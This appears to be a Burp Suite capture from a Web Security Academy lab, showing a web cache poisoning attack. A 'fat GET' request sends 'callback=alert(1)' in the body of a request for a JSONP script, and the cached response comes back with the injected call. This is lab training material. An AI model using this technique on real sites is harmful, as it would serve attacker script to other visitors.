 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0afe009a03863560810a392a00010047.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://0afe009a03863560810a392a00010047.web-security-academy.net/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Priority: u=1
15 Content-Length: 17
16
17 callback=alert(1)
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);